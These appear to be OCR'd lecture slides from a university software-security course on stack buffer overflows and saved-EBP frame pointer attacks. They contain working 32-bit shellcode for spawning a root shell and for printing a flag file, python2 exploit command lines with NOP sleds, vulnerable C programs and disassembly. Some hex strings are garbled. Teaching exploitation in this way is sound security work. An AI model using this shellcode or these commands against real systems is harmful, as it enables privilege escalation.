# NEU CY 5770 Software Vulnerabilities and Security

Instructor: Dr. Ziming Zhao

#### **Last Class**

- 1. Stack-based buffer overflow
  - a. Place the shellcode at environment variables or command line arguments.

#### **This Class**

- 1. Stack-based buffer overflow
  - a. Overwrite Saved EBP

#### Shell Shellcode 32bit (without 0s) [Works!]

setreuid(0, geteuid()); execve("/bin/sh")

```
0: 31 c0
                   xor eax,eax
2: b0 31
                   mov al.0x31
4: cd 80
                   int 0x80
6: 89 c3
                   mov ebx.eax
8: 89 d9
                   mov ecx.ebx
a: 31 c0
                                                    Command:
                   xor eax.eax
c: b0 46
                   mov al,0x46
e: cd 80
                   int 0x80
                                                   (python2 -c "print 'A'*52 + '4 bytes of address'+ '\x90'* SledSize + '\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xd9\x31\xc0\xb0\x46\xcd\x80\x
10: 31 c0
                    xor eax,eax
12: 50
                   push eax
                                                    31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\
13: 68 2f 2f 73 68
                       push 0x68732f2f
                                                    x89\xc2\xb0\x0b\xcd\x80"; cat) | ./bufferoverflow overflowret4 32
18: 68 2f 62 69 6e
                        push 0x6e69622f
1d: 89 e3
                    mov ebx,esp
1f: 89 c1
                          ecx.eax
                   mov
21: 89 c2
                          edx,eax
                    mov
23: b0 0b
                    mov al.0xb
```

25: cd 80

int 0x80

The setreuid() call is used to restore root privileges, in case they are dropped. Many suid root programs will drop root privileges whenever they can for security reasons, and if these privileges aren't properly restored in the shellcode, all that will be spawned is a normal user shell.

#### Non-shell Shellcode 32bit printflag (without 0s) [Works!]

sendfile(1, open("/flag", 0), 0, 1000); exit(0)

```
8049000:
           6a 67
                          push 0x67
           68 2f 66 6c 61
                             push 0x616c662f
8049002:
8049007:
           31 c0
                          xor eax,eax
8049009:
           b0 05
                          mov al.0x5
804900b:
           89 e3
                          mov ebx.esp
804900d:
           31 c9
                          xor ecx.ecx
804900f:
           31 d2
                              edx.edx
                          xor
8049011:
           cd 80
                          int 0x80
8049013:
           89 c1
                          mov ecx.eax
8049015:
           31 c0
                          xor eax.eax
8049017:
           b0 64
                          mov al.0x64
8049019:
           89 c6
                                esi,eax
804901b:
           31 c0
                          xor eax,eax
804901d:
           b0 bb
                          mov al.0xbb
804901f:
           31 db
                          xor ebx.ebx
8049021:
           b3 01
                          mov bl.0x1
8049023:
           31 d2
                               edx,edx
8049025:
           cd 80
                              0x80
8049027:
           31 c0
                               eax.eax
8049029:
           b0 01
                          mov al.0x1
804902b:
           31 db
                               ebx.ebx
804902d:
           cd 80
                              0x80
```

#### Command:

# Frame Pointer Attack (Saved EBP/RBP)

Change the upper level func's return address

```
int vulfoo(char *p)
      char buf[4];
      printf("buf is at %p\n", buf);
      memcpy(buf, p, 12);
      return 0;
int main(int argc, char *argv[])
      if (argc != 2)
            return 0;
      vulfoo(argv[1]);
```


No print\_flag() in the address space. We may need to inject shellcode.

```
000011ed <vulfoo>:
                         endbr32
  11ed:
        f3 0f 1e fb
  11f1:
         55
                      push ebp
  11f2:
         89 e5
                       mov ebp,esp
         53
  11f4:
                      push ebx
         83 ec 04
  11f5:
                        sub esp,0x4
  11f8:
         e8 f3 fe ff ff call 10f0 <_x86.get_pc_thunk.bx>
  11fd:
         81 c3 d7 2d 00 00
                            add ebx,0x2dd7
  1203:
         8d 45 f8
                        lea eax,[ebp-0x8]
  1206:
          50
                       push eax
  1207:
          8d 83 34 e0 ff ff
                          lea eax,[ebx-0x1fcc]
  120d:
                       push eax
  120e:
          e8 6d fe ff ff
                         call 1080 <printf@plt>
  1213:
         83 c4 08
                         add esp,0x8
                        push 0xc
  1216:
          6a 0c
  1218:
         ff 75 08
                    push DWORD PTR [ebp+0x8]
  121b:
         8d 45 f8
                         lea eax,[ebp-0x8]
  121e:
          50
                       push eax
  121f:
         e8 6c fe ff ff
                        call 1090 <memcpy@plt>
  1224:
         83 c4 0c
                         add esp,0xc
  1227:
          b8 00 00 00 00
                           mov eax,0x0
  122c:
         8b 5d fc
                        mov ebx, DWORD PTR [ebp-0x4]
  122f:
                      leave
  1230:
                      ret
```

p RET Saved EBP


Buf = 8 bytes

```
000011ed <vulfoo>:
  11ed:
         f3 0f 1e fb
                          endbr32
  11f1:
         55
                       push ebp
  11f2:
         89 e5
                        mov ebp,esp
  11f4:
          53
                       push ebx
         83 ec 04
  11f5:
                         sub esp,0x4
  11f8:
         e8 f3 fe ff ff call 10f0 <_x86.get_pc_thunk.bx>
  11fd:
         81 c3 d7 2d 00 00
                             add ebx,0x2dd7
  1203:
          8d 45 f8
                         lea eax,[ebp-0x8]
  1206:
          50
                       push eax
  1207:
          8d 83 34 e0 ff ff
                           lea eax,[ebx-0x1fcc]
  120d:
                       push eax
  120e:
          e8 6d fe ff ff
                          call 1080 <printf@plt>
  1213:
          83 c4 08
                         add esp,0x8
  1216:
          6a 0c
                        push 0xc
  1218:
         ff 75 08
                     push DWORD PTR [ebp+0x8]
  121b:
          8d 45 f8
                         lea
                              eax,[ebp-0x8]
  121e:
                       push eax
          50
  121f:
         e8 6c fe ff ff
                         call 1090 <memcpy@plt>
  1224:
          83 c4 0c
                         add esp,0xc
  1227:
          b8 00 00 00 00
                            mov eax,0x0
  122c:
          8b 5d fc
                         mov ebx, DWORD PTR [ebp-0x4]
  122f:
                       leave
  1230:
                       ret
```




$$ebp = AAAA$$

```
00001231 <main>:
 1231:
         f3 0f 1e fb
                         endbr32
 1235:
         55
                       push ebp
 1236:
         89 e5
                        mov ebp,esp
 1238:
         e8 2a 00 00 00
                           call 1267 <__x86.get_pc_thunk.ax>
 123d:
         05 97 2d 00 00
                           add eax,0x2d97
 1242:
         83 7d 08 02
                          cmp DWORD PTR [ebp+0x8],0x2
 1246:
         74 07
                     je 124f <main+0x1e>
         b8 00 00 00 00
 1248:
                           mov eax,0x0
                        jmp 1265 <main+0x34>
 124d:
         eb 16
 124f:
         8b 45 0c
                        mov eax,DWORD PTR [ebp+0xc]
 1252:
         83 c0 04
                        add eax,0x4
 1255:
         8b 00
                        mov eax, DWORD PTR [eax]
 1257:
          50
                       push eax
 1258:
         e8 90 ff ff ff
                        call 11ed <vulfoo>
 125d:
          83 c4 04
                         add esp,0x4
  TZ60:
         00 00 00 00
                           mov eax,uxu
 1265:
                      leave
 1266:
                      ret
```



$$ebp = AAAA$$

```
00001231 <main>:
 1231:
         f3 0f 1e fb
                         endbr32
 1235:
          55
                       push ebp
 1236:
         89 e5
                        mov ebp,esp
 1238:
         e8 2a 00 00 00
                           call 1267 <__x86.get_pc_thunk.ax>
 123d:
         05 97 2d 00 00
                           add eax,0x2d97
 1242:
         83 7d 08 02
                           cmp
                                DWORD PTR [ebp+0x8],0x2
 1246:
         74 07
                        je 124f <main+0x1e>
         b8 00 00 00 00
 1248:
                            mov eax,0x0
                        jmp 1265 <main+0x34>
 124d:
          eb 16
 124f:
         8b 45 0c
                         mov eax,DWORD PTR [ebp+0xc]
 1252:
         83 c0 04
                         add eax,0x4
 1255:
         8b 00
                        mov eax, DWORD PTR [eax]
 1257:
                       push eax
 1258:
          e8 90 ff ff ff
                         call 11ed <vulfoo>
 125d:
          83 c4 04
                         add esp,0x4
 1260:
          b8 00 00 00 00
                            mov eax,0x0
  1265:
                       leave
 1266:
          c3
                       ret
```



$$ebp = AAAA$$

```
00001231 <main>:
  1231:
         f3 0f 1e fb
                        endbr32
  1235:
         55
                       push ebp
  1236:
         89 e5
                       mov ebp,esp
  1238:
         e8 2a 00 00 00
                           call 1267 <__x86.get_pc_thunk.ax>
  123d:
         05 97 2d 00 00
                           add eax.0x2d97
  1242:
         83 7d 08 02
                          cmp DWORD PTR [ebp+0x8],0x2
  1246:
         74 07
                   je 124f <main+0x1e>
  1248:
         b8 00 00 00 00
                           mov eax,0x0
                       jmp 1265 <main+0x34>
  124d:
         eb 16
  124f:
         8b 45 0c
                        mov eax,DWORD PTR [ebp+0xc]
  1252:
         83 c0 04
                  add eax.0x4
  1255:
         8b 00
                       mov eax, DWORD PTR [eax]
  1257:
                       push eax
                        call 11ed <vulfoo>
  1258:
         e8 90 ff ff ff
  125d:
         83 c4 04
                        add esp,0x4
  1260:
          b8 00 00 00 00
                           mov eax.0x0
  1265:
          c9
                      leave
  1266:
                      ret
```


mov esp, ebp

pop ebp

p
RET
Saved EBP
Buf = 8 bytes


- 1. esp = AAAA
- 2. ebp = \*(AAAA); esp += 4, AAAE

```
00001231 <main>:
  1231:
          f3 0f 1e fb
                         endbr32
  1235:
          55
                       push ebp
  1236:
          89 e5
                        mov ebp,esp
  1238:
         e8 2a 00 00 00
                           call 1267 <__x86.get_pc_thunk.ax>
  123d:
          05 97 2d 00 00
                           add eax,0x2d97
  1242:
          83 7d 08 02
                           cmp DWORD PTR [ebp+0x8],0x2
  1246:
          74 07
                     je 124f <main+0x1e>
          b8 00 00 00 00
  1248:
                            mov eax,0x0
                        jmp 1265 <main+0x34>
  124d:
          eb 16
  124f:
         8b 45 0c
                         mov eax,DWORD PTR [ebp+0xc]
  1252:
         83 c0 04
                         add eax,0x4
  1255:
         8b 00
                        mov eax, DWORD PTR [eax]
  1257:
                       push eax
  1258:
          e8 90 ff ff ff
                         call 11ed <vulfoo>
  125d:
          83 c4 04
                         add esp,0x4
  1260:
          b8 00 00 00 00
                            mov eax,0x0
  1265:
                       leave
  1266:
                       ret
```



1. 
$$eip = *(AAAE)$$

```
00001231 <main>:
 1231:
         f3 0f 1e fb
                         endbr32
 1235:
          55
                       push ebp
 1236:
         89 e5
                        mov ebp,esp
 1238:
         e8 2a 00 00 00
                           call 1267 <__x86.get_pc_thunk.ax>
 123d:
         05 97 2d 00 00
                           add eax,0x2d97
 1242:
         83 7d 08 02
                           cmp DWORD PTR [ebp+0x8],0x2
 1246:
          74 07
                        je 124f <main+0x1e>
         b8 00 00 00 00
 1248:
                            mov eax,0x0
                        jmp 1265 <main+0x34>
 124d:
          eb 16
 124f:
         8b 45 0c
                         mov eax,DWORD PTR [ebp+0xc]
 1252:
         83 c0 04
                         add eax,0x4
 1255:
         8b 00
                        mov eax, DWORD PTR [eax]
 1257:
                       push eax
 1258:
         e8 90 ff ff ff
                         call 11ed <vulfoo>
 125d:
          83 c4 04
                         add esp,0x4
 1260:
          b8 00 00 00 00
                           mov eax,0x0
 1265:
                       leave
 1266:
                       ret
```



```
00001231 <main>:
  1231:
          f3 0f 1e fb
                          endbr32
  1235:
          55
                        push ebp
  1236:
          89 e5
                         mov ebp,esp
  1238:
          e8 2a 00 00 00
                            call 1267 <__x86.get_pc_thunk.ax>
  123d:
          05 97 2d 00 00
                            add eax.0x2d97
  1242:
          83 7d 08 02
                                 DWORD PTR [ebp+0x8],0x2
                           cmp
  1246:
          74 07
                        je 124f <main+0x1e>
  1248:
          b8 00 00 00 00
                            mov eax,0x0
                         jmp 1265 <main+0x34>
  124d:
          eb 16
  124f:
          8b 45 0c
                         mov eax,DWORD PTR [ebp+0xc]
  1252:
          83 c0 04
                         add eax.0x4
  1255:
          8b 00
                         mov eax, DWORD PTR [eax]
  1257:
                        push eax
  1258:
          e8 90 ff ff ff
                         call 11ed <vulfoo>
  125d:
          83 c4 04
                          add esp,0x4
  1260:
          b8 00 00 00 00
                            mov eax,0x0
  1265:
                       leave
  1266:
                       ret
```

p
RET
Saved EBP = X
8 bytes of Garbage

Fake main stack frame

Addr of Shellcode (4) 4 byte of garbage

```
00001231 <main>:
  1231:
          f3 0f 1e fb
                          endbr32
  1235:
          55
                        push ebp
  1236:
          89 e5
                         mov ebp,esp
  1238:
          e8 2a 00 00 00
                            call 1267 <__x86.get_pc_thunk.ax>
  123d:
          05 97 2d 00 00
                            add eax.0x2d97
  1242:
          83 7d 08 02
                                 DWORD PTR [ebp+0x8],0x2
                           cmp
  1246:
          74 07
                         je 124f <main+0x1e>
  1248:
          b8 00 00 00 00
                            mov eax,0x0
                         jmp 1265 <main+0x34>
  124d:
          eb 16
  124f:
          8b 45 0c
                         mov eax,DWORD PTR [ebp+0xc]
  1252:
          83 c0 04
                          add eax.0x4
  1255:
          8b 00
                         mov eax, DWORD PTR [eax]
  1257:
                        push eax
  1258:
          e8 90 ff ff ff
                         call 11ed <vulfoo>
  125d:
          83 c4 04
                          add esp,0x4
  1260:
          b8 00 00 00 00
                            mov eax,0x0
  1265:
                       leave
  1266:
                       ret
```


p
RET
Saved EBP = X
8 bytes of Garbage

#### Fake main stack frame


Addr of Shellcode (4) Addr of Shellcode (4) Addr of Shellcode (4)

••

```
00001231 <main>:
  1231:
          f3 0f 1e fb
                          endbr32
  1235:
          55
                       push ebp
  1236:
          89 e5
                         mov ebp,esp
          e8 2a 00 00 00
  1238:
                            call 1267 <__x86.get_pc_thunk.ax>
  123d:
          05 97 2d 00 00
                            add eax,0x2d97
  1242:
          83 7d 08 02
                                DWORD PTR [ebp+0x8],0x2
                           cmp
  1246:
          74 07
                        je 124f <main+0x1e>
  1248:
          b8 00 00 00 00
                            mov eax,0x0
                        jmp 1265 <main+0x34>
  124d:
          eb 16
  124f:
         8b 45 0c
                         mov eax,DWORD PTR [ebp+0xc]
  1252:
          83 c0 04
                         add eax.0x4
  1255:
          8b 00
                         mov eax, DWORD PTR [eax]
  1257:
                       push eax
                         call 11ed <vulfoo>
  1258:
          e8 90 ff ff ff
  125d:
          83 c4 04
                          add esp,0x4
  1260:
          b8 00 00 00 00
                            mov eax,0x0
  1265:
                       leave
  1266:
                       ret
```



```
00001231 <main>:
  1231:
          f3 0f 1e fb
                         endbr32
  1235:
          55
                       push ebp
  1236:
          89 e5
                        mov ebp,esp
          e8 2a 00 00 00
  1238:
                            call 1267 <__x86.get_pc_thunk.ax>
  123d:
          05 97 2d 00 00
                            add eax,0x2d97
  1242:
          83 7d 08 02
                                DWORD PTR [ebp+0x8],0x2
                           cmp
  1246:
          74 07
                        je 124f <main+0x1e>
  1248:
          b8 00 00 00 00
                            mov eax,0x0
                        jmp 1265 <main+0x34>
  124d:
          eb 16
  124f:
         8b 45 0c
                         mov eax,DWORD PTR [ebp+0xc]
  1252:
          83 c0 04
                         add eax.0x4
  1255:
          8b 00
                        mov eax, DWORD PTR [eax]
  1257:
                       push eax
                         call 11ed <vulfoo>
  1258:
          e8 90 ff ff ff
  125d:
          83 c4 04
                         add esp,0x4
  1260:
          b8 00 00 00 00
                            mov eax,0x0
  1265:
                       leave
  1266:
                       ret
```



### Non-shell Shellcode 32bit printflag (without 0s)

sendfile(1, open("/flag", 0), 0, 1000)

8049000:	6a 67	push 0x67
8049002:	68 2f 66 6c 61	push 0x616c662f
8049007:	31 c0	xor eax,eax
8049009:	b0 05	mov al,0x5
804900b:	89 e3	mov ebx,esp
804900d:	31 c9	xor ecx,ecx
804900f:	31 d2	xor edx,edx
8049011:	cd 80	int 0x80
8049013:	89 c1	mov ecx,eax
8049015:	31 c0	xor eax,eax
8049017:	b0 64	mov al,0x64
8049019:	89 c6	mov esi,eax
804901b:	31 c0	xor eax,eax
804901d:	b0 bb	mov al,0xbb
804901f:	31 db	xor ebx,ebx
8049021:	b3 01	mov bl,0x1
8049023:	31 d2	xor edx,edx
8049025:	cd 80	int 0x80
8049027:	31 c0	xor eax,eax
8049029:	b0 01	mov al,0x1
804902b:	31 db	xor ebx,ebx
804902d:	cd 80	int 0x80

#### Command:

export SCODE=\$(python2 -c "print '\x90'\* sled size + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\x d2\xcd\x80\x89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xb0\xb0\xb1\x31\xdb\xxb1\xd2\xcd\x80\x31\xc0\xb0\xb0\x01\x31\xdb\xcd\x80' ")

\x6a\x67\x68\x2f\x66\x61\x31\xc0\xb0\xb0\x05\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xb0\xb0\x31\xdb\xb3\x01\x31\xd2\xcd\x80\x80\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xb0\x31\xdb\xb3\x01\x31\xd

# Conditions we depend on to pull off the attack of returning to shellcode on stack

- 1. The ability to put the shellcode onto stack (env, command line)
- 2. The stack is executable
- The ability to overwrite RET addr on stack before instruction ret is executed or to overwrite Saved EBP
- 4. Know the address of the shellcode

## Backup slides

#### overflowret8h

```
void printsecret(int i, int j, int k)
 if (i == 0xdeadbeef \&\& j == <math>0xC0DECAFE \&\& k == 0xD0D0FACE)
  print_flag();
 exit(0);}
int main(int argc, char *argv[])
 char buf[8];
 if (argc != 2)
  return 0;
 strcpy(buf, argv[1]);
```

#### overflowret8h

```
0000137a <main>:
 137a·
         f3 0f 1e fh
                         endhr32
                       push ebp
 137e:
          55
 137f:
         89 e5
                        mov ebp,esp
 1381:
          83 ec 08
                         sub esp,0x8
         83 7d 08 02
                          crip DWORD PTR
[ebp+0x8],0x2
                           1391 <main+0x17>
 1388:
          74 07
 138a:
         b8 00 00 00 00
                            mov eax,0x0
 138f:
         eb 1a
                        jmp 13ab <main+0x31>
 1391:
          8b 45 0c
                         mov eax, DWORD PTR
[ebp+0xc]
         83 c0 04
                         add eax,0x4
 1394:
 1397:
          8b 00
                              eax,DWORD PTR [eax]
 1399:
                       push eax
         8d 45 f8
                         lea eax,[ebp-0x8]
 139a:
 139d:
                       push eax
         e8 fc ff ff ff
                        call 139f <main+0x25>
 139e:
 13a3:
         83 c4 08
                         add esp,0x8
 13a6:
         b8 00 00 00 00
                            mov eax.0x0
 13ab:
                       leave
 13ac:
                       ret
```

Arg3 = 0xd0doface


Arg2 = 0xcodecafe


Arg1 = 0xdeadbeef


4 bytes


RET = printsecret


```
0000138c <main>:
  138c·
          f3 0f 1e fh
                          endhr32
  1390:
          8d 4c 24 04
                                ecx,[esp+0x4]
  1394:
          83 e4 f0
                          and
                               esp,0xfffffff0
  1397:
                         push DWORD PTR [ecx-0x4]
          ff 71 fc
          55
  139a:
                        push ebp
  139b:
          89 e5
                         mov ebp.esp
 139d:
          51
                        push ecx
          83 ec 14
                          sub esp,0x14
  139e:
  13a1:
          89 c8
                         mov eax,ecx
  13a3:
          83 38 02
                          cmp DWORD PTR [eax],0x2
  13a6:
          74 07
                             13af <main+0x23>
  13a8:
          b8 00 00 00 00
                             mov eax.0x0
  13ad:
          eb 1d
                         imp 13cc < main + 0x40 >
  13af:
          8b 40 04
                                eax,DWORD PTR [eax+0x4]
                          mov
  13b2:
          83 c0 04
                          add eax.0x4
                               eax, DWORD PTR [eax]
  13b5:
          8b 00
                         mov
  13b7:
          83 ec 08
                          sub esp,0x8
  13ba:
                        push eax
          50
          8d 45 f0
  13bb:
                               eax,[ebp-0x10]
  13be:
                        push eax
          50
          e8 fc ff ff ff
                         call 13c0 <main+0x34>
  13bf:
  13c4:
          83 c4 10
                          add esp,0x10
  13c7:
          b8 00 00 00 00
                            mov eax.0x0
                         mov ecx,DWORD PTR [ebp-0x4]
          8b 4d fc
 13cc:
  13cf:
         c9
                       leave
  13d0:
          8d 61 fc
                          lea esp,[ecx-0x4]
  13d3:
          с3
                        ret
```



















































## **Craft the exploit**



#### overflowret8h\_64

```
0000000000012e2 <printsecret>:
  12e2:
          f3 0f 1e fa
                         endbr64
  12e6:
          55
                       push rbp
          48 89 e5
 12e7:
                         mov rbp,rsp
 12ea:
          48 83 ec 10
                          sub rsp,0x10
 12ee:
          89 7d fc
                              DWORD PTR [rbp-0x4],edi
                         mov
 12f1:
         89 75 f8
                              DWORD PTR [rbp-0x8],esi
                         mov
 12f4:
         89 55 f4
                         mov DWORD PTR [rbp-0xc],edx
 12f7:
         81 7d fc ef be ad de cmp DWORD PTR [rbp-0x4],0xdeadbeef
 12fe:
         75 1c
                       ine 131c <printsecret+0x3a>
          81 7d f8 fe ca de c0
 1300:
                            cmp DWORD PTR [rbp-0x8],0xc0decafe
  1307:
          75 13
                        ine 131c <printsecret+0x3a>
 1309:
          81 7d f4 ce fa d0 d0
                             cmp DWORD PTR [rbp-0xc],0xd0d0face
 1310:
          75 0a
                        ine 131c <printsecret+0x3a>
 1312:
          b8 00 00 00 00
                            mov eax.0x0
 1317:
          e8 ed fe ff ff
                          call 1209 <print flag>
                                                                       Return to here!!
          bf 00 00 00 00
                           mov edi,ûxû
 131C.
                         call 1110 <exit@plt>
 1321:
          e8 ea fd ff ff
```